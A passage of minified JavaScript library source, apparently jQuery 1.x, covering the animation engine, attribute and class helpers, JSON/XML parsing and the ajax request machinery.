                d.fx.step[e.prop] ? d.fx.step[e.prop](e) : e.elem.style && (null != e.elem.style[d.cssProps[e.prop]] || d.cssHooks[e.prop]) ? d.style(e.elem, e.prop, e.now + e.unit) : e.elem[e.prop] = e.now
            }
        }
    }, Ye.propHooks.scrollTop = Ye.propHooks.scrollLeft = {
        set: function(e) {
            e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
        }
    }, d.easing = {
        linear: function(e) {
            return e
        },
        swing: function(e) {
            return .5 - Math.cos(e * Math.PI) / 2
        }
    }, d.fx = Ye.prototype.init, d.fx.step = {};
    var Ge, Qe, Ke, Ze, et, tt, nt, rt = /^(?:toggle|show|hide)$/,
        it = new RegExp("^(?:([+-])=|)(" + $ + ")([a-z%]*)$", "i"),
        ot = /queueHooks$/,
        at = [function(e, t, n) {
            var r, i, o, a, s, l, u, f = this,
                p = {},
                h = e.style,
                m = e.nodeType && I(e),
                g = d._data(e, "fxshow");
            n.queue || (null == (s = d._queueHooks(e, "fx")).unqueued && (s.unqueued = 0, l = s.empty.fire, s.empty.fire = function() {
                s.unqueued || l()
            }), s.unqueued++, f.always(function() {
                f.always(function() {
                    s.unqueued--, d.queue(e, "fx").length || s.empty.fire()
                })
            }));
            1 === e.nodeType && ("height" in t || "width" in t) && (n.overflow = [h.overflow, h.overflowX, h.overflowY], u = d.css(e, "display"), "inline" === ("none" === u ? d._data(e, "olddisplay") || De(e.nodeName) : u) && "none" === d.css(e, "float") && (c.inlineBlockNeedsLayout && "inline" !== De(e.nodeName) ? h.zoom = 1 : h.display = "inline-block"));
            n.overflow && (h.overflow = "hidden", c.shrinkWrapBlocks() || f.always(function() {
                h.overflow = n.overflow[0], h.overflowX = n.overflow[1], h.overflowY = n.overflow[2]
            }));
            for (r in t)
                if (i = t[r], rt.exec(i)) {
                    if (delete t[r], o = o || "toggle" === i, i === (m ? "hide" : "show")) {
                        if ("show" !== i || !g || void 0 === g[r]) continue;
                        m = !0
                    }
                    p[r] = g && g[r] || d.style(e, r)
                } else u = void 0;
            if (d.isEmptyObject(p)) "inline" === ("none" === u ? De(e.nodeName) : u) && (h.display = u);
            else {
                g ? "hidden" in g && (m = g.hidden) : g = d._data(e, "fxshow", {}), o && (g.hidden = !m), m ? d(e).show() : f.done(function() {
                    d(e).hide()
                }), f.done(function() {
                    var t;
                    d._removeData(e, "fxshow");
                    for (t in p) d.style(e, t, p[t])
                });
                for (r in p) a = ct(m ? g[r] : 0, r, f), r in g || (g[r] = a.start, m && (a.end = a.start, a.start = "width" === r || "height" === r ? 1 : 0))
            }
        }],
        st = {
            "*": [function(e, t) {
                var n = this.createTween(e, t),
                    r = n.cur(),
                    i = it.exec(t),
                    o = i && i[3] || (d.cssNumber[e] ? "" : "px"),
                    a = (d.cssNumber[e] || "px" !== o && +r) && it.exec(d.css(n.elem, e)),
                    s = 1,
                    l = 20;
                if (a && a[3] !== o) {
                    o = o || a[3], i = i || [], a = +r || 1;
                    do {
                        a /= s = s || ".5", d.style(n.elem, e, a + o)
                    } while (s !== (s = n.cur() / r) && 1 !== s && --l)
                }
                return i && (a = n.start = +a || +r || 0, n.unit = o, n.end = i[1] ? a + (i[1] + 1) * i[2] : +i[2]), n
            }]
        };

    function lt() {
        return setTimeout(function() {
            Ge = void 0
        }), Ge = d.now()
    }

    function ut(e, t) {
        var n, r = {
                height: e
            },
            i = 0;
        for (t = t ? 1 : 0; i < 4; i += 2 - t) r["margin" + (n = z[i])] = r["padding" + n] = e;
        return t && (r.opacity = r.width = e), r
    }

    function ct(e, t, n) {
        for (var r, i = (st[t] || []).concat(st["*"]), o = 0, a = i.length; o < a; o++)
            if (r = i[o].call(n, t, e)) return r
    }

    function ft(e, t, n) {
        var r, i, o = 0,
            a = at.length,
            s = d.Deferred().always(function() {
                delete l.elem
            }),
            l = function() {
                if (i) return !1;
                for (var t = Ge || lt(), n = Math.max(0, u.startTime + u.duration - t), r = 1 - (n / u.duration || 0), o = 0, a = u.tweens.length; o < a; o++) u.tweens[o].run(r);
                return s.notifyWith(e, [u, r, n]), r < 1 && a ? n : (s.resolveWith(e, [u]), !1)
            },
            u = s.promise({
                elem: e,
                props: d.extend({}, t),
                opts: d.extend(!0, {
                    specialEasing: {}
                }, n),
                originalProperties: t,
                originalOptions: n,
                startTime: Ge || lt(),
                duration: n.duration,
                tweens: [],
                createTween: function(t, n) {
                    var r = d.Tween(e, u.opts, t, n, u.opts.specialEasing[t] || u.opts.easing);
                    return u.tweens.push(r), r
                },
                stop: function(t) {
                    var n = 0,
                        r = t ? u.tweens.length : 0;
                    if (i) return this;
                    for (i = !0; n < r; n++) u.tweens[n].run(1);
                    return t ? s.resolveWith(e, [u, t]) : s.rejectWith(e, [u, t]), this
                }
            }),
            c = u.props;
        for (! function(e, t) {
                var n, r, i, o, a;
                for (n in e)
                    if (i = t[r = d.camelCase(n)], o = e[n], d.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[n]), (a = d.cssHooks[r]) && "expand" in a) {
                        o = a.expand(o), delete e[r];
                        for (n in o) n in e || (e[n] = o[n], t[n] = i)
                    } else t[r] = i
            }(c, u.opts.specialEasing); o < a; o++)
            if (r = at[o].call(u, e, c, u.opts)) return r;
        return d.map(c, ct, u), d.isFunction(u.opts.start) && u.opts.start.call(e, u), d.fx.timer(d.extend(l, {
            elem: e,
            anim: u,
            queue: u.opts.queue
        })), u.progress(u.opts.progress).done(u.opts.done, u.opts.complete).fail(u.opts.fail).always(u.opts.always)
    }
    d.Animation = d.extend(ft, {
        tweener: function(e, t) {
            d.isFunction(e) ? (t = e, e = ["*"]) : e = e.split(" ");
            for (var n, r = 0, i = e.length; r < i; r++) n = e[r], st[n] = st[n] || [], st[n].unshift(t)
        },
        prefilter: function(e, t) {
            t ? at.unshift(e) : at.push(e)
        }
    }), d.speed = function(e, t, n) {
        var r = e && "object" == typeof e ? d.extend({}, e) : {
            complete: n || !n && t || d.isFunction(e) && e,
            duration: e,
            easing: n && t || t && !d.isFunction(t) && t
        };
        return r.duration = d.fx.off ? 0 : "number" == typeof r.duration ? r.duration : r.duration in d.fx.speeds ? d.fx.speeds[r.duration] : d.fx.speeds._default, null != r.queue && !0 !== r.queue || (r.queue = "fx"), r.old = r.complete, r.complete = function() {
            d.isFunction(r.old) && r.old.call(this), r.queue && d.dequeue(this, r.queue)
        }, r
    }, d.fn.extend({
        fadeTo: function(e, t, n, r) {
            return this.filter(I).css("opacity", 0).show().end().animate({
                opacity: t
            }, e, n, r)
        },
        animate: function(e, t, n, r) {
            var i = d.isEmptyObject(e),
                o = d.speed(t, n, r),
                a = function() {
                    var t = ft(this, d.extend({}, e), o);
                    (i || d._data(this, "finish")) && t.stop(!0)
                };
            return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
        },
        stop: function(e, t, n) {
            var r = function(e) {
                var t = e.stop;
                delete e.stop, t(n)
            };
            return "string" != typeof e && (n = t, t = e, e = void 0), t && !1 !== e && this.queue(e || "fx", []), this.each(function() {
                var t = !0,
                    i = null != e && e + "queueHooks",
                    o = d.timers,
                    a = d._data(this);
                if (i) a[i] && a[i].stop && r(a[i]);
                else
                    for (i in a) a[i] && a[i].stop && ot.test(i) && r(a[i]);
                for (i = o.length; i--;) o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n), t = !1, o.splice(i, 1));
                !t && n || d.dequeue(this, e)
            })
        },
        finish: function(e) {
            return !1 !== e && (e = e || "fx"), this.each(function() {
                var t, n = d._data(this),
                    r = n[e + "queue"],
                    i = n[e + "queueHooks"],
                    o = d.timers,
                    a = r ? r.length : 0;
                for (n.finish = !0, d.queue(this, e, []), i && i.stop && i.stop.call(this, !0), t = o.length; t--;) o[t].elem === this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
                for (t = 0; t < a; t++) r[t] && r[t].finish && r[t].finish.call(this);
                delete n.finish
            })
        }
    }), d.each(["toggle", "show", "hide"], function(e, t) {
        var n = d.fn[t];
        d.fn[t] = function(e, r, i) {
            return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(ut(t, !0), e, r, i)
        }
    }), d.each({
        slideDown: ut("show"),
        slideUp: ut("hide"),
        slideToggle: ut("toggle"),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        },
        fadeToggle: {
            opacity: "toggle"
        }
    }, function(e, t) {
        d.fn[e] = function(e, n, r) {
            return this.animate(t, e, n, r)
        }
    }), d.timers = [], d.fx.tick = function() {
        var e, t = d.timers,
            n = 0;
        for (Ge = d.now(); n < t.length; n++)(e = t[n])() || t[n] !== e || t.splice(n--, 1);
        t.length || d.fx.stop(), Ge = void 0
    }, d.fx.timer = function(e) {
        d.timers.push(e), e() ? d.fx.start() : d.timers.pop()
    }, d.fx.interval = 13, d.fx.start = function() {
        Qe || (Qe = setInterval(d.fx.tick, d.fx.interval))
    }, d.fx.stop = function() {
        clearInterval(Qe), Qe = null
    }, d.fx.speeds = {
        slow: 600,
        fast: 200,
        _default: 400
    }, d.fn.delay = function(e, t) {
        return e = d.fx && d.fx.speeds[e] || e, t = t || "fx", this.queue(t, function(t, n) {
            var r = setTimeout(t, e);
            n.stop = function() {
                clearTimeout(r)
            }
        })
    }, (Ze = N.createElement("div")).setAttribute("className", "t"), Ze.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", tt = Ze.getElementsByTagName("a")[0], nt = (et = N.createElement("select")).appendChild(N.createElement("option")), Ke = Ze.getElementsByTagName("input")[0], tt.style.cssText = "top:1px", c.getSetAttribute = "t" !== Ze.className, c.style = /top/.test(tt.getAttribute("style")), c.hrefNormalized = "/a" === tt.getAttribute("href"), c.checkOn = !!Ke.value, c.optSelected = nt.selected, c.enctype = !!N.createElement("form").enctype, et.disabled = !0, c.optDisabled = !nt.disabled, (Ke = N.createElement("input")).setAttribute("value", ""), c.input = "" === Ke.getAttribute("value"), Ke.value = "t", Ke.setAttribute("type", "radio"), c.radioValue = "t" === Ke.value;
    var dt = /\r/g;
    d.fn.extend({
        val: function(e) {
            var t, n, r, i = this[0];
            return arguments.length ? (r = d.isFunction(e), this.each(function(n) {
                var i;
                1 === this.nodeType && (null == (i = r ? e.call(this, n, d(this).val()) : e) ? i = "" : "number" == typeof i ? i += "" : d.isArray(i) && (i = d.map(i, function(e) {
                    return null == e ? "" : e + ""
                })), (t = d.valHooks[this.type] || d.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !== t.set(this, i, "value") || (this.value = i))
            })) : i ? (t = d.valHooks[i.type] || d.valHooks[i.nodeName.toLowerCase()]) && "get" in t && void 0 !== (n = t.get(i, "value")) ? n : "string" == typeof(n = i.value) ? n.replace(dt, "") : null == n ? "" : n : void 0
        }
    }), d.extend({
        valHooks: {
            option: {
                get: function(e) {
                    var t = d.find.attr(e, "value");
                    return null != t ? t : d.trim(d.text(e))
                }
            },
            select: {
                get: function(e) {
                    for (var t, n, r = e.options, i = e.selectedIndex, o = "select-one" === e.type || i < 0, a = o ? null : [], s = o ? i + 1 : r.length, l = i < 0 ? s : o ? i : 0; l < s; l++)
                        if (((n = r[l]).selected || l === i) && (c.optDisabled ? !n.disabled : null === n.getAttribute("disabled")) && (!n.parentNode.disabled || !d.nodeName(n.parentNode, "optgroup"))) {
                            if (t = d(n).val(), o) return t;
                            a.push(t)
                        }
                    return a
                },
                set: function(e, t) {
                    for (var n, r, i = e.options, o = d.makeArray(t), a = i.length; a--;)
                        if (r = i[a], d.inArray(d.valHooks.option.get(r), o) >= 0) try {
                            r.selected = n = !0
                        } catch (e) {
                            r.scrollHeight
                        } else r.selected = !1;
                    return n || (e.selectedIndex = -1), i
                }
            }
        }
    }), d.each(["radio", "checkbox"], function() {
        d.valHooks[this] = {
            set: function(e, t) {
                if (d.isArray(t)) return e.checked = d.inArray(d(e).val(), t) >= 0
            }
        }, c.checkOn || (d.valHooks[this].get = function(e) {
            return null === e.getAttribute("value") ? "on" : e.value
        })
    });
    var pt, ht, mt = d.expr.attrHandle,
        gt = /^(?:checked|selected)$/i,
        yt = c.getSetAttribute,
        vt = c.input;
    d.fn.extend({
        attr: function(e, t) {
            return X(this, d.attr, e, t, arguments.length > 1)
        },
        removeAttr: function(e) {
            return this.each(function() {
                d.removeAttr(this, e)
            })
        }
    }), d.extend({
        attr: function(e, t, n) {
            var r, i, o = e.nodeType;
            if (e && 3 !== o && 8 !== o && 2 !== o) return typeof e.getAttribute === M ? d.prop(e, t, n) : (1 === o && d.isXMLDoc(e) || (t = t.toLowerCase(), r = d.attrHooks[t] || (d.expr.match.bool.test(t) ? ht : pt)), void 0 === n ? r && "get" in r && null !== (i = r.get(e, t)) ? i : null == (i = d.find.attr(e, t)) ? void 0 : i : null !== n ? r && "set" in r && void 0 !== (i = r.set(e, n, t)) ? i : (e.setAttribute(t, n + ""), n) : void d.removeAttr(e, t))
        },
        removeAttr: function(e, t) {
            var n, r, i = 0,
                o = t && t.match(j);
            if (o && 1 === e.nodeType)
                for (; n = o[i++];) r = d.propFix[n] || n, d.expr.match.bool.test(n) ? vt && yt || !gt.test(n) ? e[r] = !1 : e[d.camelCase("default-" + n)] = e[r] = !1 : d.attr(e, n, ""), e.removeAttribute(yt ? n : r)
        },
        attrHooks: {
            type: {
                set: function(e, t) {
                    if (!c.radioValue && "radio" === t && d.nodeName(e, "input")) {
                        var n = e.value;
                        return e.setAttribute("type", t), n && (e.value = n), t
                    }
                }
            }
        }
    }), ht = {
        set: function(e, t, n) {
            return !1 === t ? d.removeAttr(e, n) : vt && yt || !gt.test(n) ? e.setAttribute(!yt && d.propFix[n] || n, n) : e[d.camelCase("default-" + n)] = e[n] = !0, n
        }
    }, d.each(d.expr.match.bool.source.match(/\w+/g), function(e, t) {
        var n = mt[t] || d.find.attr;
        mt[t] = vt && yt || !gt.test(t) ? function(e, t, r) {
            var i, o;
            return r || (o = mt[t], mt[t] = i, i = null != n(e, t, r) ? t.toLowerCase() : null, mt[t] = o), i
        } : function(e, t, n) {
            if (!n) return e[d.camelCase("default-" + t)] ? t.toLowerCase() : null
        }
    }), vt && yt || (d.attrHooks.value = {
        set: function(e, t, n) {
            if (!d.nodeName(e, "input")) return pt && pt.set(e, t, n);
            e.defaultValue = t
        }
    }), yt || (pt = {
        set: function(e, t, n) {
            var r = e.getAttributeNode(n);
            if (r || e.setAttributeNode(r = e.ownerDocument.createAttribute(n)), r.value = t += "", "value" === n || t === e.getAttribute(n)) return t
        }
    }, mt.id = mt.name = mt.coords = function(e, t, n) {
        var r;
        if (!n) return (r = e.getAttributeNode(t)) && "" !== r.value ? r.value : null
    }, d.valHooks.button = {
        get: function(e, t) {
            var n = e.getAttributeNode(t);
            if (n && n.specified) return n.value
        },
        set: pt.set
    }, d.attrHooks.contenteditable = {
        set: function(e, t, n) {
            pt.set(e, "" !== t && t, n)
        }
    }, d.each(["width", "height"], function(e, t) {
        d.attrHooks[t] = {
            set: function(e, n) {
                if ("" === n) return e.setAttribute(t, "auto"), n
            }
        }
    })), c.style || (d.attrHooks.style = {
        get: function(e) {
            return e.style.cssText || void 0
        },
        set: function(e, t) {
            return e.style.cssText = t + ""
        }
    });
    var bt = /^(?:input|select|textarea|button|object)$/i,
        xt = /^(?:a|area)$/i;
    d.fn.extend({
        prop: function(e, t) {
            return X(this, d.prop, e, t, arguments.length > 1)
        },
        removeProp: function(e) {
            return e = d.propFix[e] || e, this.each(function() {
                try {
                    this[e] = void 0, delete this[e]
                } catch (e) {}
            })
        }
    }), d.extend({
        propFix: {
            for: "htmlFor",
            class: "className"
        },
        prop: function(e, t, n) {
            var r, i, o = e.nodeType;
            if (e && 3 !== o && 8 !== o && 2 !== o) return (1 !== o || !d.isXMLDoc(e)) && (t = d.propFix[t] || t, i = d.propHooks[t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i && null !== (r = i.get(e, t)) ? r : e[t]
        },
        propHooks: {
            tabIndex: {
                get: function(e) {
                    var t = d.find.attr(e, "tabindex");
                    return t ? parseInt(t, 10) : bt.test(e.nodeName) || xt.test(e.nodeName) && e.href ? 0 : -1
                }
            }
        }
    }), c.hrefNormalized || d.each(["href", "src"], function(e, t) {
        d.propHooks[t] = {
            get: function(e) {
                return e.getAttribute(t, 4)
            }
        }
    }), c.optSelected || (d.propHooks.selected = {
        get: function(e) {
            var t = e.parentNode;
            return t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex), null
        }
    }), d.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
        d.propFix[this.toLowerCase()] = this
    }), c.enctype || (d.propFix.enctype = "encoding");
    var wt = /[\t\r\n\f]/g;
    d.fn.extend({
        addClass: function(e) {
            var t, n, r, i, o, a, s = 0,
                l = this.length,
                u = "string" == typeof e && e;
            if (d.isFunction(e)) return this.each(function(t) {
                d(this).addClass(e.call(this, t, this.className))
            });
            if (u)
                for (t = (e || "").match(j) || []; s < l; s++)
                    if (r = 1 === (n = this[s]).nodeType && (n.className ? (" " + n.className + " ").replace(wt, " ") : " ")) {
                        for (o = 0; i = t[o++];) r.indexOf(" " + i + " ") < 0 && (r += i + " ");
                        a = d.trim(r), n.className !== a && (n.className = a)
                    }
            return this
        },
        removeClass: function(e) {
            var t, n, r, i, o, a, s = 0,
                l = this.length,
                u = 0 === arguments.length || "string" == typeof e && e;
            if (d.isFunction(e)) return this.each(function(t) {
                d(this).removeClass(e.call(this, t, this.className))
            });
            if (u)
                for (t = (e || "").match(j) || []; s < l; s++)
                    if (r = 1 === (n = this[s]).nodeType && (n.className ? (" " + n.className + " ").replace(wt, " ") : "")) {
                        for (o = 0; i = t[o++];)
                            for (; r.indexOf(" " + i + " ") >= 0;) r = r.replace(" " + i + " ", " ");
                        a = e ? d.trim(r) : "", n.className !== a && (n.className = a)
                    }
            return this
        },
        toggleClass: function(e, t) {
            var n = typeof e;
            return "boolean" == typeof t && "string" === n ? t ? this.addClass(e) : this.removeClass(e) : d.isFunction(e) ? this.each(function(n) {
                d(this).toggleClass(e.call(this, n, this.className, t), t)
            }) : this.each(function() {
                if ("string" === n)
                    for (var t, r = 0, i = d(this), o = e.match(j) || []; t = o[r++];) i.hasClass(t) ? i.removeClass(t) : i.addClass(t);
                else n !== M && "boolean" !== n || (this.className && d._data(this, "__className__", this.className), this.className = this.className || !1 === e ? "" : d._data(this, "__className__") || "")
            })
        },
        hasClass: function(e) {
            for (var t = " " + e + " ", n = 0, r = this.length; n < r; n++)
                if (1 === this[n].nodeType && (" " + this[n].className + " ").replace(wt, " ").indexOf(t) >= 0) return !0;
            return !1
        }
    }), d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(e, t) {
        d.fn[t] = function(e, n) {
            return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
        }
    }), d.fn.extend({
        hover: function(e, t) {
            return this.mouseenter(e).mouseleave(t || e)
        },
        bind: function(e, t, n) {
            return this.on(e, null, t, n)
        },
        unbind: function(e, t) {
            return this.off(e, null, t)
        },
        delegate: function(e, t, n, r) {
            return this.on(t, e, n, r)
        },
        undelegate: function(e, t, n) {
            return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
        }
    });
    var Tt = d.now(),
        Ct = /\?/,
        Nt = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;
    d.parseJSON = function(t) {
        if (e.JSON && e.JSON.parse) return e.JSON.parse(t + "");
        var n, r = null,
            i = d.trim(t + "");
        return i && !d.trim(i.replace(Nt, function(e, t, i, o) {
            return n && t && (r = 0), 0 === r ? e : (n = i || t, r += !o - !i, "")
        })) ? Function("return " + i)() : d.error("Invalid JSON: " + t)
    }, d.parseXML = function(t) {
        var n, r;
        if (!t || "string" != typeof t) return null;
        try {
            e.DOMParser ? (r = new DOMParser, n = r.parseFromString(t, "text/xml")) : ((n = new ActiveXObject("Microsoft.XMLDOM")).async = "false", n.loadXML(t))
        } catch (e) {
            n = void 0
        }
        return n && n.documentElement && !n.getElementsByTagName("parsererror").length || d.error("Invalid XML: " + t), n
    };
    var Et, kt, St = /#.*$/,
        At = /([?&])_=[^&]*/,
        Dt = /^(.*?):[ \t]*([^\r\n]*)\r?$/gm,
        jt = /^(?:GET|HEAD)$/,
        Lt = /^\/\//,
        Ht = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,
        _t = {},
        qt = {},
        Mt = "*/".concat("*");
    try {
        kt = location.href
    } catch (e) {
        (kt = N.createElement("a")).href = "", kt = kt.href
    }

    function Ot(e) {
        return function(t, n) {
            "string" != typeof t && (n = t, t = "*");
            var r, i = 0,
                o = t.toLowerCase().match(j) || [];
            if (d.isFunction(n))
                for (; r = o[i++];) "+" === r.charAt(0) ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] || []).push(n)
        }
    }

    function Ft(e, t, n, r) {
        var i = {},
            o = e === qt;

        function a(s) {
            var l;
            return i[s] = !0, d.each(e[s] || [], function(e, s) {
                var u = s(t, n, r);
                return "string" != typeof u || o || i[u] ? o ? !(l = u) : void 0 : (t.dataTypes.unshift(u), a(u), !1)
            }), l
        }
        return a(t.dataTypes[0]) || !i["*"] && a("*")
    }

    function Bt(e, t) {
        var n, r, i = d.ajaxSettings.flatOptions || {};
        for (r in t) void 0 !== t[r] && ((i[r] ? e : n || (n = {}))[r] = t[r]);
        return n && d.extend(!0, e, n), e
    }
    Et = Ht.exec(kt.toLowerCase()) || [], d.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: {
            url: kt,
            type: "GET",
            isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et[1]),
            global: !0,
            processData: !0,
            async: !0,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
                "*": Mt,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },
            contents: {
                xml: /xml/,
                html: /html/,
                json: /json/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON"
            },
            converters: {
                "* text": String,
                "text html": !0,
                "text json": d.parseJSON,
                "text xml": d.parseXML
            },
            flatOptions: {
                url: !0,
                context: !0
            }
        },
        ajaxSetup: function(e, t) {
            return t ? Bt(Bt(e, d.ajaxSettings), t) : Bt(d.ajaxSettings, e)
        },
        ajaxPrefilter: Ot(_t),
        ajaxTransport: Ot(qt),
        ajax: function(e, t) {
            "object" == typeof e && (t = e, e = void 0), t = t || {};
            var n, r, i, o, a, s, l, u, c = d.ajaxSetup({}, t),
                f = c.context || c,
                p = c.context && (f.nodeType || f.jquery) ? d(f) : d.event,
                h = d.Deferred(),
                m = d.Callbacks("once memory"),
                g = c.statusCode || {},
                y = {},
                v = {},
                b = 0,
                x = "canceled",
                w = {
                    readyState: 0,
                    getResponseHeader: function(e) {
                        var t;
                        if (2 === b) {
                            if (!u)
                                for (u = {}; t = Dt.exec(o);) u[t[1].toLowerCase()] = t[2];
                            t = u[e.toLowerCase()]
                        }
                        return null == t ? null : t
                    },
                    getAllResponseHeaders: function() {
                        return 2 === b ? o : null
                    },
                    setRequestHeader: function(e, t) {
                        var n = e.toLowerCase();
                        return b || (e = v[n] = v[n] || e, y[e] = t), this
                    },
                    overrideMimeType: function(e) {
                        return b || (c.mimeType = e), this
                    },
                    statusCode: function(e) {
                        var t;
                        if (e)
                            if (b < 2)
                                for (t in e) g[t] = [g[t], e[t]];
                            else w.always(e[w.status]);
                        return this
                    },
                    abort: function(e) {
                        var t = e || x;
                        return l && l.abort(t), T(0, t), this
                    }
                };
            if (h.promise(w).complete = m.add, w.success = w.done, w.error = w.fail, c.url = ((e || c.url || kt) + "").replace(St, "").replace(Lt, Et[1] + "//"), c.type = t.method || t.type || c.method || c.type, c.dataTypes = d.trim(c.dataType || "*").toLowerCase().match(j) || [""], null == c.crossDomain && (n = Ht.exec(c.url.toLowerCase()), c.crossDomain = !(!n || n[1] === Et[1] && n[2] === Et[2] && (n[3] || ("http:" === n[1] ? "80" : "443")) === (Et[3] || ("http:" === Et[1] ? "80" : "443")))), c.data && c.processData && "string" != typeof c.data && (c.data = d.param(c.data, c.traditional)), Ft(_t, c, t, w), 2 === b) return w;
            (s = c.global) && 0 == d.active++ && d.event.trigger("ajaxStart"), c.type = c.type.toUpperCase(), c.hasContent = !jt.test(c.type), i = c.url, c.hasContent || (c.data && (i = c.url += (Ct.test(i) ? "&" : "?") + c.data, delete c.data), !1 === c.cache && (c.url = At.test(i) ? i.replace(At, "$1_=" + Tt++) : i + (Ct.test(i) ? "&" : "?") + "_=" + Tt++)), c.ifModified && (d.lastModified[i] && w.setRequestHeader("If-Modified-Since", d.lastModified[i]), d.etag[i] && w.setRequestHeader("If-None-Match", d.etag[i])), (c.data && c.hasContent && !1 !== c.contentType || t.contentType) && w.setRequestHeader("Content-Type", c.contentType), w.setRequestHeader("Accept", c.dataTypes[0] && c.accepts[c.dataTypes[0]] ? c.accepts[c.dataTypes[0]] + ("*" !== c.dataTypes[0] ? ", " + Mt + "; q=0.01" : "") : c.accepts["*"]);
            for (r in c.headers) w.setRequestHeader(r, c.headers[r]);
            if (c.beforeSend && (!1 === c.beforeSend.call(f, w, c) || 2 === b)) return w.abort();
            x = "abort";
            for (r in {
                    success: 1,
                    error: 1,
                    complete: 1
                }) w[r](c[r]);
            if (l = Ft(qt, c, t, w)) {
                w.readyState = 1, s && p.trigger("ajaxSend", [w, c]), c.async && c.timeout > 0 && (a = setTimeout(function() {
                    w.abort("timeout")
                }, c.timeout));
                try {
                    b = 1, l.send(y, T)
                } catch (e) {
                    if (!(b < 2)) throw e;
                    T(-1, e)
                }
            } else T(-1, "No Transport");

            function T(e, t, n, r) {
                var u, y, v, x, T, C = t;
                2 !== b && (b = 2, a && clearTimeout(a), l = void 0, o = r || "", w.readyState = e > 0 ? 4 : 0, u = e >= 200 && e < 300 || 304 === e, n && (x = function(e, t, n) {
                    for (var r, i, o, a, s = e.contents, l = e.dataTypes;
                        "*" === l[0];) l.shift(), void 0 === i && (i = e.mimeType || t.getResponseHeader("Content-Type"));
                    if (i)
                        for (a in s)
                            if (s[a] && s[a].test(i)) {
                                l.unshift(a);
                                break
                            }
                    if (l[0] in n) o = l[0];
                    else {
                        for (a in n) {
                            if (!l[0] || e.converters[a + " " + l[0]]) {
                                o = a;
                                break
                            }
                            r || (r = a)
                        }
                        o = o || r
                    }
                    if (o) return o !== l[0] && l.unshift(o), n[o]
                }(c, w, n)), x = function(e, t, n, r) {
                    var i, o, a, s, l, u = {},
                        c = e.dataTypes.slice();
                    if (c[1])
                        for (a in e.converters) u[a.toLowerCase()] = e.converters[a];
                    for (o = c.shift(); o;)
                        if (e.responseFields[o] && (n[e.responseFields[o]] = t), !l && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)), l = o, o = c.shift())
                            if ("*" === o) o = l;
                            else if ("*" !== l && l !== o) {
                        if (!(a = u[l + " " + o] || u["* " + o]))
                            for (i in u)
                                if ((s = i.split(" "))[1] === o && (a = u[l + " " + s[0]] || u["* " + s[0]])) {
                                    !0 === a ? a = u[i] : !0 !== u[i] && (o = s[0], c.unshift(s[1]));
                                    break
                                }
                        if (!0 !== a)
                            if (a && e.throws) t = a(t);
                            else try {
                                t = a(t)
                            } catch (e) {
                                return {
                                    state: "parsererror",
                                    error: a ? e : "No conversion from " + l + " to " + o
                                }
                            }
                    }
                    return {
                        state: "success",
                        data: t
                    }
                }(c, x, w, u), u ? (c.ifModified && ((T = w.getResponseHeader("Last-Modified")) && (d.lastModified[i] = T), (T = w.getResponseHeader("etag")) && (d.etag[i] = T)), 204 === e || "HEAD" === c.type ? C = "nocontent" : 304 === e ? C = "notmodified" : (C = x.state, y = x.data, u = !(v = x.error))) : (v = C, !e && C || (C = "error", e < 0 && (e = 0))), w.status = e, w.statusText = (t || C) + "", u ? h.resolveWith(f, [y, C, w]) : h.rejectWith(f, [w, C, v]), w.statusCode(g), g = void 0, s && p.trigger(u ? "ajaxSuccess" : "ajaxError", [w, c, u ? y : v]), m.fireWith(f, [w, C]), s && (p.trigger("ajaxComplete", [w, c]), --d.active || d.event.trigger("ajaxStop")))
            }
            return w
        },
        getJSON: function(e, t, n) {
            return d.get(e, t, n, "json")
        },
        getScript: function(e, t) {
            return d.get(e, void 0, t, "script")
        }
    }), d.each(["get", "post"], function(e, t) {
        d[t] = function(e, n, r, i) {
            return d.isFunction(n) && (i = i || r, r = n, n = void 0), d.ajax({
                url: e,
                type: t,
                dataType: i,
                data: n,
                success: r
            })
        }
    }), d.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
        d.fn[t] = function(e) {
            return this.on(t, e)
        }
    }), d._evalUrl = function(e) {
        return d.ajax({
            url: e,
            type: "GET",
            dataType: "script",
            async: !1,
            global: !1,
            throws: !0
        })
    }, d.fn.extend({
        wrapAll: function(e) {
            if (d.isFunction(e)) return this.each(function(t) {
                d(this).wrapAll(e.call(this, t))
            });
            if (this[0]) {
                var t = d(e, this[0].ownerDocument).eq(0).clone(!0);
                this[0].parentNode && t.insertBefore(this[0]), t.map(function() {
                    for (var e = this; e.firstChild && 1 === e.firstChild.nodeType;) e = e.firstChild;
                    return e
